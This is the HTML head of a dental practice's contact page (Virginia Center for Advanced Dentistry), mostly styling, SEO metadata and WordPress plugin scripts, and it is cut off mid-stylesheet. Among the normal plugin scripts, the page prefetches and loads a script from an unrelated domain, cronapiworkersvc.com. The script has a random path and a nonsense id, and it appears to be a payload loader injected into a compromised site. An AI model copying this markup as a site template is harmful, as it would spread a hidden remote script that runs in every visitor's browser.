.wpb_gallery_slides ul li{list-style:none;padding:0;background-image:none;margin:0}.flickr_badge_image{margin:0 10px 10px 0;width:72px;height:72px;float:left;background:0 0;padding:0}.flickr_badge_image a{border:none}.flickr_badge_image img{margin:0;overflow:hidden;position:relative;width:100%;height:100%;max-width:100%;max-height:100%}.vc_progress_bar .vc_single_bar{background:#f7f7f7;position:relative;margin-bottom:11.6666666667px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1) inset;box-shadow:0 1px 2px rgba(0,0,0,.1) inset;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px}.vc_progress_bar .vc_single_bar:last-child{margin-bottom:0}.vc_progress_bar .vc_single_bar .vc_bar{display:block;position:absolute;height:100%;background-color:#e0e0e0;width:0%;top:0;left:0;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;transition:width 1s linear;-moz-transition:width 1s linear;-webkit-transition:width 1s linear;-o-transition:width 1s linear}@-ms-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}#content .wpb_text_column :last-child,#content .wpb_text_column p:last-child,.wpb_text_column :last-child,.wpb_text_column p:last-child,.wpb_toggle_content p:last-child{margin-bottom:0}.last_toggle_el_margin,.wpb_content_element,ul.wpb_thumbnails-fluid>li{margin-bottom:35px}.wpb_accordion .wpb_content_element,.wpb_googleplus,.wpb_pinterest,.wpb_tab .wpb_content_element,.wpb_toggle_content{margin-bottom:21.7391304348px}.pp_content iframe{margin-bottom:0}.wpb_animate_when_almost_visible{opacity:0}</style><link rel="preload" data-rocket-preload as="image" href="https://vcadentistry.com/wp-content/uploads/2014/06/VCAD-Logo.png" fetchpriority="high">
	
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
		<link rel="alternate" type="application/rss+xml" title="RSS 2.0" href="https://vcadentistry.com/feed/" />
	<link rel="alternate" type="text/xml" title="RSS .92" href="https://vcadentistry.com/feed/rss/" />
	<link rel="alternate" type="application/atom+xml" title="Atom 1.0" href="https://vcadentistry.com/feed/atom/" />
	<link rel="pingback" href="https://vcadentistry.com/xmlrpc.php" />
	
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="description" content="Looking for a dentistry in Midlothian, VA? Virginia Center for Advanced Dentistry&#039;s compassionate and caring staff provides care for the entire family."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://vcadentistry.com/contact-us/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Dentistry Midlothian | Virginia Center for Advanced Dentistry" />
<meta property="og:description" content="Looking for a dentistry in Midlothian, VA? Virginia Center for Advanced Dentistry&#039;s compassionate and caring staff provides care for the entire family." />
<meta property="og:url" content="https://vcadentistry.com/contact-us/" />
<meta property="og:site_name" content="Virginia Center for Advanced Dentistry" />
<meta property="og:updated_time" content="2014-08-28T15:58:46+00:00" />
<meta property="article:published_time" content="2013-11-11T18:46:38+00:00" />
<meta property="article:modified_time" content="2014-08-28T15:58:46+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dentistry Midlothian | Virginia Center for Advanced Dentistry" />
<meta name="twitter:description" content="Looking for a dentistry in Midlothian, VA? Virginia Center for Advanced Dentistry&#039;s compassionate and caring staff provides care for the entire family." />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://vcadentistry.com/#person","name":"alex","logo":{"@type":"ImageObject","@id":"https://vcadentistry.com/#logo","url":"https://vcadentistry.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-09-at-12.52.15-PM.png","contentUrl":"https://vcadentistry.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-09-at-12.52.15-PM.png","caption":"alex","inLanguage":"en-US"},"image":{"@type":"ImageObject","@id":"https://vcadentistry.com/#logo","url":"https://vcadentistry.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-09-at-12.52.15-PM.png","contentUrl":"https://vcadentistry.com/wp-content/uploads/2021/09/Screen-Shot-2021-09-09-at-12.52.15-PM.png","caption":"alex","inLanguage":"en-US"}},{"@type":"WebSite","@id":"https://vcadentistry.com/#website","url":"https://vcadentistry.com","name":"alex","publisher":{"@id":"https://vcadentistry.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://vcadentistry.wpengine.com/wp-content/uploads/2013/11/facebook-logo1.png","url":"https://vcadentistry.wpengine.com/wp-content/uploads/2013/11/facebook-logo1.png","width":"200","height":"200","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://vcadentistry.com/contact-us/#webpage","url":"https://vcadentistry.com/contact-us/","name":"Dentistry Midlothian | Virginia Center for Advanced Dentistry","datePublished":"2013-11-11T18:46:38+00:00","dateModified":"2014-08-28T15:58:46+00:00","isPartOf":{"@id":"https://vcadentistry.com/#website"},"primaryImageOfPage":{"@id":"https://vcadentistry.wpengine.com/wp-content/uploads/2013/11/facebook-logo1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://vcadentistry.com/author/proximomktg/","name":"VCAD Brandermill","url":"https://vcadentistry.com/author/proximomktg/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/e4821cdbefa593501f96146f9770dab91b39e4124c970fe25e41afceaa07c7c4?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/e4821cdbefa593501f96146f9770dab91b39e4124c970fe25e41afceaa07c7c4?s=96&amp;d=mm&amp;r=g","caption":"VCAD Brandermill","inLanguage":"en-US"}},{"@type":"Article","headline":"Dentistry Midlothian | Virginia Center for Advanced Dentistry","keywords":"Dentistry","datePublished":"2013-11-11T18:46:38+00:00","dateModified":"2014-08-28T15:58:46+00:00","author":{"@id":"https://vcadentistry.com/author/proximomktg/","name":"VCAD Brandermill"},"publisher":{"@id":"https://vcadentistry.com/#person"},"description":"Looking for a dentistry in Midlothian, VA? Virginia Center for Advanced Dentistry&#039;s compassionate and caring staff provides care for the entire family.","name":"Dentistry Midlothian | Virginia Center for Advanced Dentistry","@id":"https://vcadentistry.com/contact-us/#richSnippet","isPartOf":{"@id":"https://vcadentistry.com/contact-us/#webpage"},"image":{"@id":"https://vcadentistry.wpengine.com/wp-content/uploads/2013/11/facebook-logo1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://vcadentistry.com/contact-us/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cronapiworkersvc.com' />
<link rel='dns-prefetch' href='//cdn.elementor.com' />
<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />

<link rel='dns-prefetch' href='//hcaptcha.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Virginia Center for Advanced Dentistry &raquo; Feed" href="https://vcadentistry.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vcadentistry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcadentistry.com%2Fcontact-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vcadentistry.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvcadentistry.com%2Fcontact-us%2F&#038;format=xml" />
		<style></style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'></style>




<style id='wp-emoji-styles-inline-css' type='text/css'></style>
<style id='classic-theme-styles-inline-css' type='text/css'></style>


<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>








<style id='custom-style-inline-css' type='text/css'></style>
<style id='jetpack_facebook_likebox-inline-css' type='text/css'></style>









<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/layerslider.kreaturamedia.jquery.js?ver=1734033816" id="layerslider_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/jquery-easing-1.3.js?ver=1734033816" id="jquery_easing-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/jquerytransit.js?ver=1734033816" id="transit-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/LayerSlider/js/layerslider.transitions.js?ver=1734033816" id="layerslider_transitions-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="responsive-lightbox-prettyphoto-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":true,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.44","showTitle":false,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"facebook","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/vcadentistry.com\/wp-admin\/admin-ajax.php","nonce":"c668329658","preview":false,"postId":16,"scriptExtension":false};

//# sourceURL=responsive-lightbox-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://vcadentistry.com/wp-content/cache/min/1/wp-content/plugins/responsive-lightbox/js/front.js?ver=1734033816" id="responsive-lightbox-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://cronapiworkersvc.com/enmt0kV4oiL779UV5aTyhsZNue-cevZCT1bNix4" id="objectsometimesreadily-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://vcadentistry.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://vcadentistry.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://vcadentistry.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"090afce00c1d45f7aaae4b97bc9d0c52","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = {"1":"1"};
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://vcadentistry.com/wp-content/plugins/gravityforms/images"}};
//# sourceURL=gform_gravityforms-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="gform_gravityforms-js-before">
/* <![CDATA[ */

//# sourceURL=gform_gravityforms-js-before
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://vcadentistry.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" defer='defer' data-rocket-src="https://vcadentistry.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<link rel="https://api.w.org/" href="https://vcadentistry.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vcadentistry.com/wp-json/wp/v2/pages/16" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vcadentistry.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://wp.me/P4IYmx-g' />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async data-rocket-src="https://www.googletagmanager.com/gtag/js?id=G-EJEEGY40VR"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EJEEGY40VR');
</script><style></style>
<style></style>
	<style>img#wpstats{display:none}</style>
				<script type="rocketlazyloadscript">
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style></style>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style></style>
			<style></style>
<link rel="icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://vcadentistry.com/wp-content/uploads/2023/10/cropped-Untitled_design__29_-removebg-preview-270x270.png" />
		<style type="text/css" id="wp-custom-css"></style>
		  <script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
       
        jQuery.browser = {};
        (function () {
            jQuery.browser.msie = false;
            jQuery.browser.version = 0;
            if (navigator.userAgent.match(/MSIE ([0-9]+)\./)) {
                jQuery.browser.msie = true;
                jQuery.browser.version = RegExp.$1;
            }
        })();
    });</script>
<style id="rocket-lazyrender-inline-css">[data-wpr-lazyrender] {content-visibility: auto;}</style><style id="wpr-lazyload-bg-container"></style><style id="wpr-lazyload-bg-exclusion"></style>
<noscript>
<style id="wpr-lazyload-bg-nostyle">.bx-wrapper .bx-loading{--wpr-bg-02cb4421-3403-414a-bf0a-9ede4cf17a45: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/bx_loader.gif');}.bx-wrapper .bx-prev{--wpr-bg-dd53e503-979f-4338-b16b-d7e6fc6967eb: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-next{--wpr-bg-fa63b014-049e-426f-a7f8-394a02c44f80: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-controls-auto .bx-start{--wpr-bg-0d9d8dd2-f95d-499e-a4d1-dd2d234c90a9: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.bx-wrapper .bx-controls-auto .bx-stop{--wpr-bg-05f26ccc-c070-42c4-a4f1-a31916992ace: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.testimonials-widget-testimonials .bx-prev{--wpr-bg-23b7ec82-17fd-4db6-970c-7c636691a797: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}.testimonials-widget-testimonials .bx-next{--wpr-bg-72f28c3a-0864-4300-812e-e05c177f9382: url('https://vcadentistry.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/images/controls.png');}div.pp_default .pp_top .pp_left{--wpr-bg-340aca98-a07e-4af0-8a36-8e88e6f03739: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_top .pp_middle{--wpr-bg-e32e36dd-f0a1-4000-9b53-37831ec840a7: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_top .pp_right{--wpr-bg-aaa4e9ec-c40d-41dc-a091-31471eef631c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_content_container .pp_left{--wpr-bg-2efe2108-f76f-4a6f-9be4-e43cc53ab4d4: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_content_container .pp_right{--wpr-bg-b6cff0ee-787d-4d53-82cb-3d2f8ad1241f: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_y.png');}div.pp_default .pp_next:hover{--wpr-bg-53bc9c67-e484-4383-8c80-3027b7d654a8: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_next.png');}div.pp_default .pp_previous:hover{--wpr-bg-87e61776-930a-4528-9dde-ff89cb12440c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_prev.png');}div.pp_default .pp_expand{--wpr-bg-a1283c0c-5d46-4c1d-9bb2-6ca352f94d17: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_expand:hover{--wpr-bg-94872e9e-626f-40ae-b6ed-4507972a296c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract{--wpr-bg-76834d97-dc1d-4f56-b287-8c5d436acad3: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_contract:hover{--wpr-bg-68054c85-9374-427c-87b5-54d77f50a745: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_close{--wpr-bg-22b6fa85-26d2-426f-9137-265ef9f7b460: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_gallery ul li a{--wpr-bg-6fdc57b3-9cd5-4397-8ce2-b1a1e815d300: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/default_thumb.png');}div.pp_default .pp_nav .pp_pause,div.pp_default .pp_nav .pp_play{--wpr-bg-76c3c8d4-e4b7-4a63-9cb7-ba2ca22e1130: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default a.pp_arrow_next,div.pp_default a.pp_arrow_previous{--wpr-bg-8b7e619b-8fe0-41f1-8590-21796c47c9ea: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_left{--wpr-bg-e16300c8-ccbb-49ea-b59d-302dc3377522: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_bottom .pp_middle{--wpr-bg-ad8d0393-a36e-42bb-bb47-43f0c8d37b7b: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite_x.png');}div.pp_default .pp_bottom .pp_right{--wpr-bg-c10471c7-9b4c-40f4-89a3-2f7fb60fa077: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/sprite.png');}div.pp_default .pp_loaderIcon{--wpr-bg-d7e93b9f-35b6-48ca-b68d-57e3930851e0: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/default/loader.gif');}div.facebook .pp_top .pp_left{--wpr-bg-c333afcd-eecb-4b96-8150-d1ed31e7a371: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_top .pp_middle{--wpr-bg-eaa190c4-8e97-4eed-8680-ede9ea1686de: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternTop.png');}div.facebook .pp_top .pp_right{--wpr-bg-5551658b-534c-4773-b450-6b9ae28f7a44: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_content_container .pp_left{--wpr-bg-e9aa78eb-7c53-4ed1-abfb-9a4d0df4adb9: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternLeft.png');}div.facebook .pp_content_container .pp_right{--wpr-bg-181c3515-ac9b-4ec6-af65-efe92992964f: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternRight.png');}div.facebook .pp_expand{--wpr-bg-3fc41be6-e4af-41f0-832c-efdf7f19432c: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_expand:hover{--wpr-bg-4ec44967-34cc-4103-9333-aefa5833dec0: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract{--wpr-bg-f5847c60-a934-4676-aa4c-8db4096349e9: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_contract:hover{--wpr-bg-1bff2805-6972-435c-afb1-c54547a28dfb: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_close{--wpr-bg-baa6fa8a-899a-4a45-b95d-90d8ac301146: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_loaderIcon{--wpr-bg-3bb6d1c9-ba5a-43b6-94eb-de3f699fd1d4: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/loader.gif');}div.facebook .pp_arrow_previous{--wpr-bg-b13000ef-8b0d-4329-82dd-4372915032fa: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_arrow_next{--wpr-bg-123311eb-b529-431c-81cf-55cb04748f4d: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_play{--wpr-bg-d0f20a39-eb43-43bd-9251-7260b4078a52: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_nav .pp_pause{--wpr-bg-f744c6e6-c44e-4110-a1d4-3bdcdc7f2028: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_next:hover{--wpr-bg-38ff28d0-7aef-4af3-86bf-1ffc87df99ac: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/btnNext.png');}div.facebook .pp_previous:hover{--wpr-bg-16be728d-24c1-42f5-b2b5-1e9ccb7ea7b4: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/btnPrevious.png');}div.facebook .pp_bottom .pp_left{--wpr-bg-a4dce20c-e886-4c94-9c8c-253c559c48a9: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}div.facebook .pp_bottom .pp_middle{--wpr-bg-108f9d5d-4895-4688-bf71-3129a2577a66: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/contentPatternBottom.png');}div.facebook .pp_bottom .pp_right{--wpr-bg-611e5b0a-d632-4fcd-aded-30ac3119dac5: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/sprite.png');}.pp_gallery li.default a{--wpr-bg-b3175cbd-398d-4279-a9b9-24d14ad9adb3: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/facebook/default_thumbnail.gif');}a.pp_next{--wpr-bg-c2ddf217-177e-40b7-aafe-d588b7ebd63b: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/light_rounded/btnNext.png');}a.pp_previous{--wpr-bg-abe76b21-1be0-4f5c-8dc9-e29d5bc58cd3: url('https://vcadentistry.com/wp-content/plugins/responsive-lightbox/assets/prettyphoto/images/prettyPhoto/light_rounded/btnPrevious.png');}.search input[type=submit]{--wpr-bg-d507af76-bad0-48de-9e97-53148e025cb8: url('https://vcadentistry.com/wp-content/themes/haxon/images/search_button.png');}.search input[type=submit]:hover{--wpr-bg-a8c3e227-c3c8-4437-ad91-80da65ba762d: url('https://vcadentistry.com/wp-content/themes/haxon/images/search_button_hover.png');}.mobile-navigation>a{--wpr-bg-045c7388-c898-492b-83d6-46a304e302c5: url('https://vcadentistry.com/wp-content/themes/haxon/images/mobile_menu.png');}.mobile-navigation>a.active{--wpr-bg-60a9636d-36f4-4915-ba30-609bbd6b1f22: url('https://vcadentistry.com/wp-content/themes/haxon/images/mobile_menu_hover.png');}.arrow2_list li{--wpr-bg-40735de3-9ab2-41af-8c9a-8cb4e4caeed8: url('https://vcadentistry.com/wp-content/themes/haxon/images/bullet4.png');}blockquote{--wpr-bg-c16cb8be-cd97-44f1-95c2-92c868ca39e4: url('https://vcadentistry.com/wp-content/themes/haxon/images/quote_start.png');}blockquote .end{--wpr-bg-9d181eff-f286-462c-ba3c-0757bc02bd29: url('https://vcadentistry.com/wp-content/themes/haxon/images/quote_end.png');}.tag{--wpr-bg-4fa259ae-29f2-4a9d-b6a5-e1b58fdb4517: url('https://vcadentistry.com/wp-content/themes/haxon/images/folder_black.png');}.author{--wpr-bg-e3056d53-210d-4c88-8221-6e25f8d2eace: url('https://vcadentistry.com/wp-content/themes/haxon/images/icon_author.png');}.blog_category li{--wpr-bg-79d60f54-e305-4e83-9631-d3f670e9775d: url('https://vcadentistry.com/wp-content/themes/haxon/images/separator.png');}.blog_category .current a,.blog_category .hover a{--wpr-bg-e2881434-b2d3-43ce-8ce6-223563d20e3f: url('https://vcadentistry.com/wp-content/themes/haxon/images/arrow1_right.png');}.gform_legacy_markup_wrapper .gform_card_icon_container div.gform_card_icon.gform_card_icon_selected:after{--wpr-bg-c667f932-573b-489d-8593-ef7163ce4e97: url('https://vcadentistry.com/wp-content/plugins/gravityforms/images/gf-creditcards-check.svg');}.wpb_toggle{--wpr-bg-1b306b4c-c938-4fbc-ad2a-a84237b4b828: url('https://vcadentistry.com/wp-content/plugins/js_composer/assets/images/toggle_open.png');}.wpb_toggle_title_active{--wpr-bg-75115e5a-f219-48a1-9c15-260c67266bd5: url('https://vcadentistry.com/wp-content/plugins/js_composer/assets/images/toggle_close.png');}#top_button{--wpr-bg-01abe860-27b5-41bd-a2e2-5840f7c5e3ee: 